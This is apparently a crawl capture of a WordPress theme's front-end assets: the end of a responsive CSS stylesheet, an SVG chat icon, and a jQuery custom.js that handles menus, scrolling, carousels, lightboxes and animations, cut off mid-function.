    padding-bottom: 80px;
    margin-bottom: 0;
  }
  #hero-3 .bg-inner {
    padding-top: 80px;
    padding-bottom: 90px;
    margin-bottom: 0;
  }
  #hero-5,
  #hero-6,
  #hero-8,
  #hero-9,
  #hero-10,
  #hero-12,
  #hero-13,
  #hero-18 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  #hero-7 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  #hero-11,
  #hero-17 {
    padding-top: 80px;
  }
  /* Hero Text */
  .hero-1-txt,
  .hero-3-txt,
  .hero-8-txt,
  .hero-11-txt,
  .hero-13-txt,
  .hero-14-txt,
  .hero-16-txt {
    text-align: center;
    margin-top: 0;
    padding: 0;
  }
  .hero-2-txt,
  .hero-17-txt,
  .hero-18-txt {
    text-align: center;
    padding: 0;
  }
  .hero-4-txt,
  .hero-6-txt,
  .hero-7-txt,
  .hero-9-txt {
    text-align: center;
    margin: 0;
    padding: 0;
  }
  /* Hero App Logo */
  .hero-app-logo {
    margin-bottom: 30px;
  }
  .smart-hero-logo {
    display: inline-block;
  }
  #hero-2 .hero-app-logo,
  #hero-8 .hero-app-logo {
    padding-left: 0;
  }
  #hero-7 .hero-app-logo {
    margin-bottom: 25px;
  }
  #hero-14 .hero-app-logo {
    margin-bottom: 35px;
  }
  .smart-hero-logo img,
  #hero-1 .hero-app-logo img,
  #hero-2 .hero-app-logo img,
  #hero-5 .hero-app-logo img,
  #hero-7 .hero-app-logo img,
  #hero-8 .hero-app-logo img,
  #hero-12 .hero-app-logo img,
  #hero-14 .hero-app-logo img,
  #hero-17 .hero-app-logo img {
    width: 95px;
    height: 95px;
  }
  /* Hero App Logo Typography */
  #hero-2 .hero-app-logo h5 {
    font-size: 1.85rem;
    margin-top: 15px;
  }
  .smart-hero-logo .d-flex {
    display: block!important;
  }
  .hero-logo-txt {
    text-align: center;
    margin-top: 15px;
    margin-left: 0;
  }
  .smart-hero-logo h2 {
    font-size: 2.75rem;
  }
  #hero-16 .smart-hero-logo h2 {
    font-size: 3.05rem;
  }
  .smart-hero-logo .app-version {
    font-size: 1.4rem;
    padding-left: 0;
    margin-top: 3px;
  }
  /* Hero App Data */
  .hero-app-data span {
    display: block;
    margin-top: 7px;
  }
  #hero-7 .hero-app-data h2 {
    font-size: 3.75rem;
    letter-spacing: -1.5px;
    margin-bottom: 25px;
  }
  #hero-7 .hero-app-data span {
    top: -25px;
    right: -35px;
    font-size: 1.65rem;
  }
  /* Hero Headers */
  #hero-1 h3 {
    margin-bottom: 35px;
  }
  #hero-2 h2 {
    font-size: 2.75rem;
  }
  #hero-3 h4 {
    padding: 0 2%;
    margin-bottom: 35px;
  }
  #hero-7 h5 {
    font-size: 1.3rem;
    margin-bottom: 25px;
    padding: 0 1%;
  }
  #hero-9 h3,
  #hero-9 h3 {
    font-size: 2.25rem;
  }
  #hero-10 h2 {
    letter-spacing: -0.5px;
    margin-bottom: 15px;
  }
  #hero-12 h3 {
    font-size: 2.35rem;
    margin-bottom: 15px;
    line-height: 1.15;
  }
  #hero-13 h3 {
    font-size: 2.15rem;
    margin-bottom: 25px;
  }
  #hero-15 h2 {
    font-size: 2.5rem;
    margin-bottom: 20px;
  }
  #hero-17 h3 {
    font-size: 2.35rem;
    margin-bottom: 30px;
  }
  #hero-18 h3 {
    font-size: 2.15rem;
    margin-bottom: 20px;
  }
  /* Hero Paragraphs */
  #hero-2 p {
    padding: 0 5%;
  }
  #hero-4 p,
  #hero-5 p,
  #hero-15 p {
    padding: 0;
  }
  #hero-10 p {
    font-size: 1.125rem;
    padding: 0;
    margin-bottom: 35px;
  }
  #hero-11 p {
    padding: 0 8%;
  }
  #hero-13 p {
    padding: 0 3%;
  }
  #hero-12 p {
    padding: 0;
    margin-bottom: 25px;
  }
  #hero-18 p {
    font-size: 1.125rem;
    padding: 0 3%;
  }
  /* Hero Store Badges */
  #hero-15 .stores-badge {
    display: inline-block;
  }
  #hero-15 .store {
    display: inline-block;
    float: none;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .hero-section .txt-rating {
    line-height: 1.4!important;
    padding: 0 15%;
  }
  .hero-section span.os-version {
    font-size: 1rem;
    margin-top: 20px;
  }
  /* Hero Buttons */
  .hero-section .btns-group {
    margin-bottom: 25px;
  }
  .hero-section .btns-group .btn.mr-10 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  /* Hero Form */
  .hero-form {
    margin: 30px 0 0;
    padding: 0 5%;
  }
  .hero-form .form-control {
    display: block;
    width: 100%!important;
    height: 52px;
    font-size: 1.125rem;
    text-align: center;
    margin-right: 0;
    margin-bottom: 14px;
  }
  .hero-form .input-group>.form-control:not(:last-child) {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
  }
  .hero-form .input-group-btn {
    display: block;
    width: 100%!important;
  }
  .hero-form .btn {
    display: block;
    width: 100%!important;
    height: 52px;
    margin-left: 0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
  }
  /* Hero Image */
  .hero-1-img,
  .hero-2-img,
  .hero-3-img,
  .hero-4-img,
  .hero-6-img,
  .hero-7-img,
  .hero-8-img,
  .hero-9-img,
  .hero-10-img,
  .hero-11-img,
  .hero-13-img,
  .hero-14-img,
  .hero-15-img,
  .hero-16-img,
  .hero-17-img {
    display: none;
  }
  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/
  /* Features */
  #features-6 {
    padding-bottom: 40px;
  }
  #features-8 {
    padding-top: 60px;
    padding-bottom: 30px;
  }
  #features-10 {
    padding-top: 60px;
    padding-bottom: 20px;
  }
  .fbox-1 {
    padding: 0 5%;
  }
  .fbox-2 {
    padding: 0 8%;
  }
  .fbox-6 {
    text-align: center;
    padding: 0 5%;
    margin-bottom: 40px;
  }
  .fbox-7 {
    padding: 0 40px;
  }
  .fbox-8 {
    margin-bottom: 30px;
  }
  .fbox-10 {
    padding: 0;
    margin-bottom: 40px;
  }
  .fbox-4.d-flex,
  .fbox-10.d-flex {
    display: block!important;
  }
  .fbox-3-txt {
    text-align: center;
    padding: 0 5%;
  }
  .fbox-4-txt {
    text-align: center;
    padding: 0 3%;
  }
  .fbox-6-holder,
  .fbox-10-txt {
    text-align: center;
    padding: 0;
  }
  .fbox-9-txt {
    text-align: center;
    padding: 0 8%;
  }
  .fbox-5 h5,
  .fbox-6 h5 {
    font-size: 1.5rem;
  }
  .fbox-10 h6 {
    font-size: 1.4rem;
  }
  .fbox-3-ico,
  .fbox-4-ico,
  .fbox-9-ico,
  .fbox-10-ico {
    display: block;
    float: none;
    margin-top: 0;
    margin-bottom: 25px;
  }
  .fbox-3-ico.ico-65 [class*="flaticon-"]:before,
  .fbox-3-ico.ico-65 [class*="flaticon-"]:after,
  .fbox-4-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-4-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-5-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-5-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-6-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-6-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-9-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-9-ico.ico-60 [class*="flaticon-"]:after {
    font-size: 4.375rem;
  }
  .fbox-10-ico.ico-55 [class*="flaticon-"]:before,
  .fbox-10-ico.ico-55 [class*="flaticon-"]:after {
    font-size: 4.0625rem;
  }
  .fbox-7 img {
    width: 60px;
    height: 90px;
  }
  #features-9 .img-block {
    display: none;
  }
  .features-download-btn {
    margin-top: 10px;
  }
  /* Content */
  #content-12 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  #content-13 {
    padding: 30px 5px;
  }
  #content-9 .bg-inner {
    margin-top: 0;
  }
  #content-14 {
    padding: 50px 8%;
    text-align: center;
  }
  #content-5 .section-title {
    display: none;
  }
  #content-7 .section-title {
    margin-bottom: 50px;
  }
  #content-8 .section-title {
    margin-bottom: 40px;
  }
  #content-9 .section-title {
    margin-bottom: 80px;
  }
  #content-11 .section-title {
    margin-bottom: 30px;
  }
  #c5-top {
    padding-bottom: 25px;
  }
  #content-10 .txt-block {
    margin-top: 0;
    margin-bottom: 40px;
  }
  #content-14 .txt-block {
    margin: 25px 0 20px;
  }
  #content-3 .img-block,
  #content-4 .img-block {
    margin-top: 40px;
  }
  #content-9 .img-block {
    margin-top: -30px;
  }
  #content-7 .txt-block p.p-lg {
    padding: 0 5%;
    margin-top: 40px;
    margin-bottom: 10px;
  }
  #content-12 p {
    font-size: 1.3rem;
    padding: 0;
  }
  #content-14 .txt-block p.p-lg {
    font-size: 1.4rem;
    line-height: 1.25;
    margin-bottom: 5px;
  }
  .txt-block-logo img {
    width: 65px;
    height: 65px;
  }
  /* Tabs */
  #tabs-content {
    padding: 0;
  }
  #tabs-nav {
    margin: 0;
    border-bottom: none;
  }
  .tabs-1 li {
    display: block;
    font-size: 1.35rem;
    padding: 0 0 14px;
    margin: 0 10% 14px;
  }
  .tab-content {
    margin-top: 20px;
  }
  /* Screens */
  #screens-1 .screenshots-wrap {
    width: 298px;
    margin: 10px auto;
  }
  #screens-1 .screen-preview {
    width: 298px;
    margin: 0;
    text-align: center;
  }
  #screens-1 .screen-preview img {
    width: 298px;
    text-align: center;
  }
  .screen-preview {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  /* Statistic */
  #statistic-2 .statistic-block {
    padding: 50px 20px;
    margin: 0 0 40px;
  }
  .st-block-ico.ico-65 [class*="flaticon-"]:before,
  .st-block-ico.ico-65 [class*="flaticon-"]:after {
    font-size: 4.375rem;
  }
  #statistic-1 h5.statistic-number {
    font-size: 3.75rem;
  }
  #statistic-2 h5.statistic-number {
    font-size: 3.35rem;
  }
  #statistic-1 .statistic-block p {
    padding: 0 12%;
  }
  #statistic-2 .statistic-block h5.h5-sm {
    font-size: 1.5rem;
  }
  #statistic-2 .statistic-block span.grey-color {
    font-size: 1.15rem;
  }
  /* Awards */
  .award-block {
    text-align: center;
    margin-top: 0;
  }
  .award-rating {
    padding-left: 0;
  }
  .award-block .stars-rating {
    font-size: 2.15rem;
    margin-bottom: 5px;
  }
  .award-block .stars-rating i {
    font-size: 1.25rem;
  }
  .award-block p.txt-rating {
    font-size: 1.25rem;
    padding: 0 5%;
  }
  .award-icon {
    padding: 0 15%;
  }
  /* Pricing */
  #pricing-1 {
    padding-bottom: 40px;
  }
  #pricing-1 .pricing-table {
    text-align: center;
  }
  #pricing-2 .pricing-table,
  #pricing-3 .pricing-table {
    margin: 0 0 40px;
  }
  #pricing-3 .pricing-table {
    padding: 15px 50px;
  }
  #pricing-3 .pricing-table.highlight {
    padding: 60px 35px;
  }
  #pricing-3 .pricing-table p.p-sm {
    padding: 0;
  }
  ul.features,
  #pricing-3 ul.features {
    font-size: 1.15rem;
  }
  #pricing-2 .pricing-table .btn,
  #pricing-3 .pricing-table .btn {
    font-size: 18px;
    padding: 16px 30px;
  }
  .pricing-notice {
    margin-top: 10px;
  }
  .pricing-notice p {
    padding: 0;
  }
  /* Testimonials */
  .review-1 {
    padding: 0 3%;
  }
  .review-2 {
    padding: 40px 20px;
    margin: 0 5px 40px;
  }
  .review-3 {
    width: 100%;
  }
  .review-3-txt {
    padding: 40px 20px;
    margin: 0 0 30px;
  }
  .review-1-txt p,
  .review-2-txt p,
  .review-3-txt p {
    font-size: 1.25rem;
  }
  .review-1-txt h5.h5-xs,
  .review-2-txt h5.h5-xs,
  .review-3-txt h5.h5-xs {
    font-size: 1.3rem;
  }
  /* Languages */
  .flags-holder,
  .flags-listing {
    text-align: center!important;
  }
  .flags-listing li {
    padding: 0 6px;
    display: inline-block!important;
    float: none;
  }
  img.flag-img {
    width: 45px;
    height: 45px;
  }
  #languages-1 .btns-group {
    margin-top: 20px;
  }
  #languages-1 .btns-group .btn.mr-15 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  #languages-1 .btns-group .btn-notice p {
    padding: 0;
  }
  /* Brands */
  #brands-1 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .brads-2-holder {
    text-align: center;
  }
  #brands-1 .brand-logo {
    padding: 0;
  }
  #brands-2 .brand-logo {
    width: 49%;
    padding: 5px 0;
  }
  /* More Apps */
  #more-apps-1 {
    padding-top: 40px;
    padding-bottom: 20px;
  }
  #more-apps-3 {
    background-color: #2b2e37;
  }
  #more-apps-2 .more-apps-holder,
  #more-apps-3 .more-apps-holder {
    padding: 0;
  }
  .more-apps-3-wrapper {
    margin: 0;
  }
  .app-box-1 {
    text-align: center;
    margin-bottom: 20px;
  }
  .app-box-2 {
    padding: 35px 40px;
    margin: 0 0 40px;
  }
  .app-box-3 {
    padding: 0 40px;
  }
  .app-box-4-txt {
    padding-left: 20px;
  }
  .app-box-1 h6 {
    font-size: 1.35rem;
    line-height: 35px;
  }
  .app-box-1 h6 i {
    font-size: 1.05rem;
    margin-left: 2px;
    top: -1px;
  }
  .app-box-2 .app-rating i,
  .app-box-3 .app-rating i {
    font-size: 1.05rem;
  }
  .app-box-2 p,
  .app-box-3 p {
    margin-bottom: 10px;
  }
  .app-box-1 img {
    width: 35px;
    height: 35px;
    margin-top: 0;
  }
  .app-box-4-logo {
    padding-top: 5px;
  }
  .app-box-4-logo .img-75 {
    width: 85px;
    height: 85px;
  }
  /* FAQs */
  .accordions {
    padding-left: 0;
    padding-right: 0;
  }
  .more-questions {
    margin-top: 20px;
  }
  .question h5 {
    font-size: 1.4rem;
  }
  #faqs-2 .card-header h5 {
    font-size: 1.45rem;
    line-height: 1.2;
    padding-right: 10%;
  }
  #faqs-2 .accordions [data-toggle="collapse"].collapsed:after,
  #faqs-2 .accordions [data-toggle="collapse"]:after {
    right: 4px;
  }
  .question h5 span,
  .accordions .card-header h5 span {
    width: 22px;
    height: 35px;
    margin-right: 3px;
    display: inline-block;
    float: left;
  }
  /* Downloads */
  #download-1 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .download-1-holder {
    text-align: center;
    padding: 0;
  }
  .download-1-txt {
    margin-bottom: 30px;
  }
  #download-2 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #download-2 .d-flex {
    display: block!important;
  }
  #download-3 {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 20px;
  }
  .download-3-txt {
    display: inline-block!important;
    margin-bottom: 30px;
  }
  #download-4 {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .download-4-txt.d-flex {
    display: inline-block!important;
    margin-bottom: 25px;
  }
  #download-4 .text-right {
    text-align: center!important;
  }
  #download-7 {
    text-align: center;
    padding-top: 80px;
    padding-bottom: 80px;
    background-position: left center;
  }
  .download-1-txt h4 {
    font-size: 2.25rem;
    margin-bottom: 20px;
  }
  .download-2-txt h4 {
    font-size: 1.65rem;
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .download-3-txt h5 {
    margin-bottom: 5px;
  }
  .download-4-title h4 {
    font-size: 2.15rem;
  }
  .download-5-txt h3 {
    padding: 0;
    margin-bottom: 25px;
  }
  .download-6-txt h4 {
    margin-bottom: 25px;
  }
  .download-7-txt h3 {
    margin-bottom: 25px;
  }
  .download-1-txt p {
    padding: 0 3%;
    margin-bottom: 0;
  }
  .d-3-txt p.p-lg {
    font-size: 1.2rem;
  }
  .download-7-txt p {
    margin-bottom: 20px;
  }
  .d-3-ico {
    float: none;
    margin-right: 0;
    margin-bottom: 10px;
  }
  .download-4-logo {
    display: inline-block;
    float: none;
    margin: 0 0 10px;
  }
  .download-section .btns-group .btn.mr-10 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  #download-2.download-section .store {
    display: block;
    margin-right: 0;
    margin-bottom: 0;
  }
  .download-section .txt-block-rating {
    margin-top: 20px;
  }
  /* Newsletter */
  #newsletter-1 .section-title {
    margin-bottom: 30px;
  }
  .newsletter-txt {
    padding: 0;
  }
  .newsletter-form .form-control {
    display: block;
    width: 100%!important;
    text-align: center;
    border: 2px solid #ccc;
    height: 56px;
    font-size: 1.125rem;
    margin-right: 0;
    margin-bottom: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .newsletter-section .input-group>.custom-select:not(:last-child),
  .newsletter-section .input-group>.form-control:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  .newsletter-section .input-group-btn {
    display: block;
    width: 100%!important;
  }
  .newsletter-section .btn {
    display: block;
    height: 56px;
    width: 100%!important;
    font-size: 1.125rem;
  }
  .newsletter-txt p {
    padding: 0;
  }
  /* Blog */
  /* Contacts */
  #contacts-2 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  #contacts-4 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .contacts-1-holder {
    padding: 0;
  }
  .contact-1-box {
    padding: 0 20px;
  }
  .contact-2-box {
    padding: 0 25px;
  }
  .contact-3-box {
    padding: 50px 20px;
    margin: 0 0 40px;
  }
  #contacts-4 h4 {
    font-size: 1.6rem;
  }
  .contact-2-box p.p-sm,
  .contact-3-box p.p-sm {
    font-size: 1.1rem;
  }
  /* Footer */
  .footer {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .footer.bottom-wave {
    background-color: #2b3648;
    padding-top: 80px;
    margin-top: 0;
  }
  .footer-6-holder {
    padding: 0;
  }
  #footer-1 .footer-links,
  #footer-2 .footer-links {
    padding-left: 0;
  }
  .footer-info p,
  .footer-links li {
    font-size: 1.125rem;
  }
  .footer-copyright p,
  .bottom-footer-list li a {
    font-size: 1.05rem;
  }
  .footer-store-badges {
    text-align: left!important;
  }
  .footer-store-badges .store {
    display: block;
    text-align: left;
  }
  .footer img.appstore-original {
    width: 156px;
    height: 48px;
  }
  .footer img.googleplay-original {
    width: 156px;
    height: 48px;
  }
  .footer img.amazon-original {
    width: 154px;
    height: 48px;
  }
  .footer img.mac-appstore {
    width: 152px;
    height: 48px;
  }
  .footer img.microsoft-original {
    width: 136px;
    height: 48px;
  }
  .footer img.appstore-white,
  .footer img.googleplay-white {
    width: 156px;
    height: 48px;
  }
  .footer-copyright {
    text-align: left!important;
  }
  .bottom-footer-list.text-right {
    text-align: left!important;
    margin-top: 10px;
  }
  .bottom-footer-list li a {
    margin-left: 6px;
  }
  .bottom-footer-list li:after {
    padding-left: 7px;
  }
  /* Scroll To Top */
  #scrollUp {
    bottom: 110px;
    right: 32px;
  }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/images/chat.svg
body_size: -21
content:
<svg enable-background="new 0 0 612 612" height="512" viewBox="0 0 612 612" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m401.625 325.125h-191.25c-10.557 0-19.125 8.568-19.125 19.125s8.568 19.125 19.125 19.125h191.25c10.557 0 19.125-8.568 19.125-19.125s-8.568-19.125-19.125-19.125zm38.25-114.75h-267.75c-10.557 0-19.125 8.568-19.125 19.125s8.568 19.125 19.125 19.125h267.75c10.557 0 19.125-8.568 19.125-19.125s-8.568-19.125-19.125-19.125zm-133.875-210.375c-168.988 0-306 119.875-306 267.75 0 84.514 44.848 159.751 114.75 208.826v135.424l134.047-81.339c18.552 3.061 37.638 4.839 57.203 4.839 169.008 0 306-119.875 306-267.75s-136.992-267.75-306-267.75zm0 497.25c-22.338 0-43.911-2.601-64.643-7.019l-90.041 54.123 1.205-88.701c-69.021-41.52-114.271-110.14-114.271-187.903 0-126.741 119.875-229.5 267.75-229.5s267.75 102.759 267.75 229.5-119.875 229.5-267.75 229.5z" fill="#fff"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/js/custom.js?ver=1.2.8.1
body_size: 3402
content:
// JavaScript Document
jQuery(document).ready(function($){
	"use strict";

	$('.es_subscription_form').addClass('hero-form');
	$('#newsletter-1 form').addClass('newsletter-form'); 
	$('form .es-field-wrap').addClass('input-group');
	$('.es_txt_email').addClass('form-control');
	$('#hero-9 .es_submit_button').addClass('btn btn-green tra-white-hover submit');
	$('#newsletter-1 .es_submit_button').addClass('btn btn-blue blue-hover');

	$(window).on('load', function() {							 
		/*----------------------------------------------------*/
		/*	Preloader
		/*----------------------------------------------------*/
		
		var preloader = $('#loader-wrapper'),
			loader = preloader.find('.cssload-loader');
			loader.fadeOut();
			preloader.delay(400).fadeOut('slow');
				
	});


	$(window).on('scroll', function() {
		/*----------------------------------------------------*/
		/*	Navigtion Menu Scroll
		/*----------------------------------------------------*/	
		
		var b = $(window).scrollTop();
		
		if( b > 72 ){		
			$(".navbar").addClass("scroll");
		} else {
			$(".navbar").removeClass("scroll");
		}				

	});	
			

	/*----------------------------------------------------*/
	/*	Mobile Menu Toggle
	/*----------------------------------------------------*/
	
	$('.navbar-nav li.nav-item.nl-simple, .navbar-collapse span.navbar-text a').on('click', function() {				
		$('#navbarSupportedContent').css("height", "1px").removeClass("in").addClass("collapse");
		$('#navbarSupportedContent').removeClass("show");				
	});


	/*----------------------------------------------------*/
	/*	Animated Scroll To Anchor
	/*----------------------------------------------------*/
	
	$('.header a[href^="#"], .page a.btn[href^="#"], .page a.internal-link[href^="#"]').on('click', function (e) {
		
		e.preventDefault();

		var target = this.hash,
			$target = jQuery(target);
		if( !$target.length  ) 	return;

		if( $('.navbar-collapse').hasClass('show') ){
			$('.navbar-toggler').trigger( 'click' );
		}	
		
		$('html, body').stop().animate({
			'scrollTop': $target.offset().top - 60 // - 200px (nav-height)
		}, 'slow', 'easeInSine', function () {
			window.location.hash = target;
		});
		
	});

	
	/*----------------------------------------------------*/
	/*	ScrollUp
	/*----------------------------------------------------*/
	
	$.scrollUp = function (options) {

		// Defaults
		var defaults = {
			scrollName: 'scrollUp', // Element ID
			topDistance: 600, // Distance from top before showing element (px)
			topSpeed: 800, // Speed back to top (ms)
			animation: 'fade', // Fade, slide, none
			animationInSpeed: 200, // Animation in speed (ms)
			animationOutSpeed: 200, // Animation out speed (ms)
			scrollText: '', // Text for element
			scrollImg: false, // Set true to use image
			activeOverlay: false // Set CSS color to display scrollUp active point, e.g '#00FFFF'
		};

		var o = $.extend({}, defaults, options),
			scrollId = '#' + o.scrollName;

		// Create element
		$('<a/>', {
			id: o.scrollName,
			href: '#top',
			title: o.scrollText
		}).appendTo('body');
		
		// If not using an image display text
		if (!o.scrollImg) {
			$(scrollId).text(o.scrollText);
		}

		// Minium CSS to make the magic happen
		$(scrollId).css({'display':'none','position': 'fixed','z-index': '99999'});

		// Active point overlay
		if (o.activeOverlay) {
			$("body").append("<div id='"+ o.scrollName +"-active'></div>");
			$(scrollId+"-active").css({ 'position': 'absolute', 'top': o.topDistance+'px', 'width': '100%', 'border-top': '1px dotted '+o.activeOverlay, 'z-index': '99999' });
		}

		// Scroll function
		$(window).on('scroll', function(){	
			switch (o.animation) {
				case "fade":
					$( ($(window).scrollTop() > o.topDistance) ? $(scrollId).fadeIn(o.animationInSpeed) : $(scrollId).fadeOut(o.animationOutSpeed) );
					break;
				case "slide":
					$( ($(window).scrollTop() > o.topDistance) ? $(scrollId).slideDown(o.animationInSpeed) : $(scrollId).slideUp(o.animationOutSpeed) );
					break;
				default:
					$( ($(window).scrollTop() > o.topDistance) ? $(scrollId).show(0) : $(scrollId).hide(0) );
			}
		});

		// To the top
		$(scrollId).on('click', function(event){
			$('html, body').animate({scrollTop:0}, o.topSpeed);
			event.preventDefault();
		});

	};
	
	$.scrollUp();


	/*----------------------------------------------------*/
	/*	Tabs #1
	/*----------------------------------------------------*/

	$('.tab-link').on('click', function(){
		
		let uniqid = $(this).data('uniqid');
		$('#tabs-nav-'+uniqid).find('li').removeClass('current');
		$('#tabs-content-'+uniqid).find('.tab-content').removeClass('current');

		$(this).addClass('current');
		$("#"+$(this).data('tab')).addClass('current');
	});


	/*----------------------------------------------------*/
	/*	Single Image Lightbox
	/*----------------------------------------------------*/

	if( $('.image-link').length > 0 ) {
		$('.image-link').magnificPopup({
		  type: 'image'
		});	
	}


	/*----------------------------------------------------*/
	/*	Video Link #1 Lightbox
	/*----------------------------------------------------*/
	
	if( $('.video-popup1').length > 0) {
		$('.video-popup1').each(function(){		
			var videoUrl = $(this).attr( 'href' );
			$(this).magnificPopup({
			    type: 'iframe',			  	  
				iframe: {
					patterns: {
						youtube: {				   
							index: 'youtube.com',
							src: videoUrl					
								}
							}
						}		  		  
			});
		});
	}


	/*----------------------------------------------------*/
	/*	Video Link #2 Lightbox
	/*----------------------------------------------------*/
	
	if( $('.video-popup2').length > 0 ){
		$('.video-popup2').each(function(){		
			var videoUrl = $(this).attr( 'href' );
			$(this).magnificPopup({
			    type: 'iframe',			  	  
				iframe: {
					patterns: {
						youtube: {				   
							index: 'youtube.com',
							src: videoUrl					
								}
							}
						}		  		  
			});
		});
	}


	/*----------------------------------------------------*/
	/*	Video Link #3 Lightbox
	/*----------------------------------------------------*/
	
	if( $('.video-popup3').length > 0 ) {
		$('.video-popup3').each(function(){		
			var videoUrl = $(this).attr( 'href' );
			$(this).magnificPopup({
			    type: 'iframe',			  	  
				iframe: {
					patterns: {
						youtube: {				   
							index: 'youtube.com',
							src: videoUrl					
								}
							}
						}		  		  
			});
		});
	}

	/*----------------------------------------------------*/
	/*	Sticky Bottom Quick
	/*----------------------------------------------------*/

	if( $('.help-btn').length > 0 ) {
		$('.help-btn').on('click', function(){
        $(".sticky-form").toggleClass("open");
        $(this).toggleClass("clicked");
    });
	}

	/*----------------------------------------------------*/
	/*	Testimonials Rotator
	/*----------------------------------------------------*/

	if( $('.icons-carousel').length > 0 ) {
		var owl = $('.icons-carousel');
			if ($('body').hasClass('rtl')) {
				var rtl = true;
			}else{
				var rtl = false;
			}	
			owl.owlCarousel({
				items: 3,
				loop:true,
				autoplay:true,
				navBy: 1,
				dots: false,
				rtl: rtl,
				autoplayTimeout: 2500,
				autoplayHoverPause: true,
				smartSpeed: 900,
				responsive:{
					0:{
						items:1
					},
					767:{
						items:1
					},
					768:{
						items:1
					},
					991:{
						items:1
					},
					1000:{
						items:1
					}
				}
		});
	}




	/*----------------------------------------------------*/
	/*	Screens Carousel Slick
	/*----------------------------------------------------*/
	
	if( $('.screens-carousel').length > 0 ) {
		$('.screens-carousel').slick({
			infinite: true,
			autoplay: true,
			centerMode: true,
			dots: true,
			autoplaySpeed: 3500,
			speed: 1000,
			slidesToShow: 5,
			slidesToScroll: 1,
			variableWidth: true,
			responsive: [
			    {
			      breakpoint: 769,
			      settings: {
			        slidesToShow: 3
			      }
			    },
			    {
			      breakpoint: 480,
			      settings: {
				    dots: false,
			        slidesToShow: 1,
			        variableWidth: false,
			        fade: true,
					cssEase: 'linear'
			      }
			    }
			]
		});
	}	


	/*----------------------------------------------------*/
	/*	Statistic Counter
	/*----------------------------------------------------*/

	if( $('.count-element').length > 0 ){
		$('.count-element').each(function () {
			$(this).appear(function() {
				$(this).prop('Counter',0).animate({
					Counter: $(this).text()
				}, {
					duration: 4000,
					easing: 'swing',
					step: function (now) {
						$(this).text(Math.ceil(now));
					}
				});
			},{accX: 0, accY: 0});
		});
	}


	/*----------------------------------------------------*/
	/*	Testimonials Rotator
	/*----------------------------------------------------*/

	if( $('.reviews-holder').length > 0 ) {
		var owl = $('.reviews-holder');
			owl.owlCarousel({
				items: 3,
				loop:true,
				autoplay:true,
				navBy: 1,
				autoplayTimeout: 4500,
				autoplayHoverPause: true,
				smartSpeed: 1500,
				responsive:{
					0:{
						items:1
					},
					767:{
						items:1
					},
					768:{
						items:2
					},
					991:{
						items:3
					},
					1000:{
						items:3
					}
				}
		});
	}


	/*----------------------------------------------------*/
	/*	Brands Logo Rotator
	/*----------------------------------------------------*/

	if( $('.brands-carousel').length > 0 ){
		var owl = $('.brands-carousel');
			owl.owlCarousel({
				items: 5,
				loop:true,
				autoplay:true,
				navBy: 1,
				nav:false,
				autoplayTimeout: 4000,
				autoplayHoverPause: false,
				smartSpeed: 2000,
				responsive:{
					0:{
						items:2
					},
					550:{
						items:3
					},
					767:{
						items:3
					},
					768:{
						items:4
					},
					991:{
						items:4
					},				
					1000:{
						items:5
					}
				}
		});
	}

	/*----------------------------------------------------*/
	/*	Masonry Grid
	/*----------------------------------------------------*/

	if( $('.grid-loaded').length > 0 ){
		$('.grid-loaded').imagesLoaded(function () {

	        // filter items on button click
	        $('.masonry-filter').on('click', 'button', function () {
	            var filterValue = $(this).attr('data-filter');
	            $grid.isotope({
	              filter: filterValue
	            });
	        });

	        // change is-checked class on buttons
	        $('.masonry-filter button').on('click', function () {
	            $('.masonry-filter button').removeClass('is-checked');
	            $(this).addClass('is-checked');
	            var selector = $(this).attr('data-filter');
	            $grid.isotope({
	              filter: selector
	            });
	            return false;
	        });        
	        
	    });
	}

    /*----------------------------------------------------*/
	/*	Blog Grid
	/*----------------------------------------------------*/
	if( $('.grid-loaded').length > 0 ){
		$('.grid-loaded').imagesLoaded(function () {
	        var $grid = $('.masonry-wrap').isotope({
	            itemSelector: '.masonry-item',
	            percentPosition: true,
	            transitionDuration: '0.7s',
	            masonry: {
	              columnWidth: '.masonry-item',
	            }
	        });	        
	    });
    }   

	$.ajaxChimp.translations.cm = {
		'submit': 'Submitting...',
		0: 'We have sent you a confirmation email',
		1: 'Please enter your email address',
		2: 'An email address must contain a single @',
		3: 'The domain portion of the email address is invalid (the portion after the @: )',
		4: 'The username portion of the email address is invalid (the portion before the @: )',
		5: 'This email address looks fake or invalid. Please enter a real email address'
	};

	if( NOVARO.animation){
	    var NovaroAnimation = new WOW({
	      boxClass:     'wow',      // default
	      animateClass: 'animated',
	      mobile: false
	    });
	    NovaroAnimation.init();
	}


	function novaro_megamenu(){  
    	var width, pos, left;
	    $('.novaro-megamenu-nav-item').each(function(){
